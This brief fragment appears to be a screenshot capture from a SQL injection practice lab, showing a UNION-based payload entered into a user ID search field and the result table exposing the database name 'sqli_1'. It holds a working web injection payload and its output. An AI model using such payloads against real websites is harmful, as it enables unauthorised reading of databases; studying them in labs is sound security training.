 User ID nor%' union select database(),2,3,4 #
Showing: All result
Sort By: Relevance
ID Level Rank Point Rate
normaltic 52 4200 98%
sqli_1 2 3 4